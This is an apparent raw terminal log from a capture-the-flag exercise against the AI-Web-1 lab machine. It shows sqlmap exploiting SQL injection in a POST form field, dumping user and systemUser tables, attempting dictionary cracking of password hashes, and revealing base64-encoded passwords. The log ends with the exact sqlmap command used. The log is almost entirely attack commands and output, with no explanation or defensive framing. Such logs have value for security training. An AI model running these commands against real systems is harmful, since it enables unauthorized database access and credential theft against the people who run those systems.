 Database: aiweb1
Table: user
shell.sh
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1 | admin | admin |
| 2 | root | root |
| 3 | mysql | mysql |
+----+----------+-----------+
[12:38:34] [INFO] table 'aiweb1.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.190.187/dump/aiweb1/user.csv'
[12:38:34] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
[12:38:34] [INFO] fetching entries for table 'systemUser' in database 'aiweb1'
[12:38:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:38:34] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:38:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:38:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:38:34] [INFO] starting 4 processes
[12:38:42] [WARNING] no clear password(s) found
Database: aiweb1
Table: systemUser
[3 entries]
+----+----------------------------------------------+-----------+
| id | password | userName |
+----+----------------------------------------------+-----------+
| 1 | RmFrZVVzZXJQYXNzdzByZA== | t00r |
| 2 | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |
| 3 | TjB0VGhpczBuZUFsczA= | u3er |
+----+----------------------------------------------+-----------+
[12:38:42] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.190.187/dump/aiweb1/systemUser.csv'
[12:38:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.190.187'
[12:38:42] [WARNING] your sqlmap version is outdated
[*] ending @ 12:38:42 /2023-10-06/
┌──(root㉿kali)-[/home/include/桌面]
└─# sqlmap -u "http://192.168.190.187/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 -tables --dump --batch